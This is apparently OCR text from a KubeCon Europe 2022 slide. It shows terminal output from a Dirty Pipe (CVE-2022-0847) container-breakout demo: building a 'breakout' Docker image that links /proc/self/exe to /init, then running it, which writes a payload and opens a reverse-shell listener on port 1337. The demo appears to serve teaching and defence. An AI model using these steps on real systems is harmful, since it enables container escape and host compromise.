 KubeCon
CloudNativeCon
Europe 2022
Step 5/9 : COPY libseccomp.so /usr/lib/x86_64-linux-gnu/libseccomp.so.2
---> Using cache
---> 5eeafeac761e
Step 6/9 : COPY smoll /runc_smoll
---> Using cache
---> 6b130b79fcf5
Step 7/9 : RUN ln -s /proc/self/exe /init
---> Using cache
---> 381c6701d7ce
Step 8/9 : WORKDIR /
---> Using cache
---> 5d57b970509a
Step 9/9 : ENTRYPOINT ["/init", "--version"]
---> Using cache
---> 11cf5070e79c
Successfully built 11cf5070e79c
Successfully tagged breakout:latest
ń vagrant @ubuntu-focal ń CVE-2022-0847-DirtyPipe-Container-Breakout $ id
uid=1000(vagrant) gid=1000(vagrant) groups=1000(vagrant),120(docker)
ń vagrant @ubuntu-focal ń CVE-2022-0847-DirtyPipe-Container-Breakout $ make run
sudo docker run --rm -it breakout
[+] writing payload
[+] waiting for shell...
Listening on 0.0.0.0 1337
1 1 1-revshell 2 2-dirtypipe Fri 20 11:28 Marks-MacBook-Pro